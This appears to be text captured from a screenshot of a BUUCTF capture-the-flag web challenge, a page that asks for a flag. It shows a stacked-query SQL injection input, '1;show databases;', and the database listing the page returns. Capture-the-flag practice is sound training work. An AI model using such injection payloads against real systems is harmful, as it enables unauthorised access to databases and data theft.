 不安全 http://2112e29a-37f7-4c67-9c1f-80e0bfff3483.node5.buuoj.cn:81
狐官方站点 新手上路 常用网址 JD 京东商城 BUUCTF在线评测 GUETSEC::CTF
Give me your flag, I will tell you if the flag is right.
1;show databases; 提交查询
Array ( [0] => 1 ) Array ( [0] => ctf ) Array ( [0] => ctftraining ) Array ( [0] => information_schema ) Array ( [0] => mysql ) Array ( [0] => performance_schema ) Array ( [0] => test )